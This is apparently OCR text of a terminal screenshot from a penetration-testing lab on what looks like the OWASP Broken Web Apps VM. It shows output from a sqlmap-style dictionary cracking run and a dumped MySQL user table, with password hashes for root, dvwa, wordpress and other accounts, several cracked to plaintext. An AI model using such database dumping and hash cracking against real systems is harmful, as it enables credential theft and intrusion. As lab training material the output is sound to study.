 192.168.106.162:22 - root@kali: ~ - Xshell 5
1 owasp × 2 192.168.106.162:22 × 3 192.168.106.162:22 × +
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[02:23:47] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[02:23:47] [INFO] starting dictionary-based cracking (mysql_passwd)
[02:23:47] [INFO] starting 4 processes
Database: mysql
Table: user
[38 entries]
+------------------+----------------------------------------------------------+---------------+
| user | password | host |
+------------------+----------------------------------------------------------+---------------+
| root | *73316569DAC7839C2A784FF263F5C0ABBC7086E2 | localhost |
| root | *D5D9F81F5542DE067FFF5FF7A4CA4BDD322C578F (user) | brokenwebapps |
| root | *D5D9F81F5542DE067FFF5FF7A4CA4BDD322C578F (user) | 127.0.0.1 |
| debian-sys-maint | *75F15FF5C9F06A7221FEB017724554294E40A327 | localhost |
| phpmyadmin | *D5D9F81F5542DE067FFF5FF7A4CA4BDD322C578F (user) | localhost |
| vicnum | *C7847100CDBE29050A338F78EA71F066D196ED98 (vicnum) | localhost |
| wordpress | *C260A4F79FA905AF65142FFE0B9A14FE0E1519CC (wordpress) | % |
| phpbb | *CA1F8B079BB2857835107EA008871B4691769547 (phpbb) | % |
| dvwa | *D67B38CDCD1A55623ED5F55856A29B9654FF823D (dvwa) | % |
| mutillidae | *E82A07F59B0D83BEF29F79E41FA0F8A042CE3DE4 (mutillidae) | % |
| yazd | *3758F91540524F48F92FE932883C54F6E802A13A (yazd) | % |
| personalblog | *3D118FD3FFC74F534A493C30ADC1F23A48510D9D (personalblog) | % |
已连接 192.168.106.162:22。 SSH2 xterm 103x25 25,14 3 会话 CAP NUM
100% 14:24
2018/10/17